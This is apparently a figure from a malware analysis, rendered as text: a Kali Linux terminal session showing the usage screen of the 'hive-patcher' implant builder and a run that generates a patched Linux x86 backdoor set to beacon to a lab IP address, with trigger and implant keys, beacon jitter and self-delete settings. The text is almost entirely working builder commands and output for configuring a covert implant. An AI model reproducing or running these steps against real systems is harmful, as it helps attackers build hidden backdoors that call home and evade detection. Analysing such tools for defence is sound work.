 root@kali:~/Hive/clientDirectory# ./hive-patcher
ERROR: Key missing
Usage:
./hive-patcher -a address [-d b_delay] [-i interval] (-k idKey | -K idKeyFile) [-I interface] [-p
port] [-t t_delay] [-m OS]
-a <address> - IP address or hostname of beacon server
-d <b_delay> - initial delay before first beacon (in seconds), 0 for no beacons.
-i<interval> - beacon interval (in seconds)
-K <idKeyFile> - ID key filename (maximum 100 character path)
-k <ID Key Phrase> - ID key phrase (maximum 100 character string)
-j <b_jitter> - beacon jitter (integer of percent variance between 0 and 30 [0-30] )
-I <interface> - Solaris Only - interface to listen for triggers
-p <port> - (optional) beacon port [default: 443]
-s <sd_delay> - (optional) self delete delay since last successful trigger/beacon (in
seconds) [default: 60 days]
-t <t_delay> - (optional) delay between trigger received & callback +/- 30 sec (in
seconds) [default: 60 sec]
-m <OS> - (optional) target OS [default: 'all']. options:
* 'all' - default
* 'raw' - all unpatched
* 'win'
* 'mt-x86'
* 'mt-mips'
* 'mt-mipsel'
* 'mt-ppc'
* 'linux-x86'
* 'sol-x86'
* 'sol-sparc'
[-h ] - print this usage
root@kali:~/Hive/clientDirectory# ./hive-patcher -a 192.168.241.130 -d 0 -i 30 -k "testtest" -j 0
-m linux-x86
This application will generate PATCHED files with the following values:
. Beacon Server IP address -> 192.168.241.130
. Beacon Server Port number -> 443
. Trigger Key -> 51abb9636078defbf888d8457a7c76f85c8f114c
. Implant Key -> 1bf3116a5372a85b80f3769f62a5162b482c00ee
. Beacon Initial Delay -> 0 (sec)
. Beacon Interval -> 30 (sec)
. Beacon Jitter -> 0 (percentage)
. Self Delete Delay -> 5184000 (sec)
. Trigger Delay -> 60 +/- 30 (sec)
Target Operating Systems:
. Linux/x86
SIG_HEAD found at offset 0003bcb4 for hived-linux-x86-PATCHED
Generating hived-linux-x86-PATCHED file... ok
图 1 受控端恶意代码程序生成器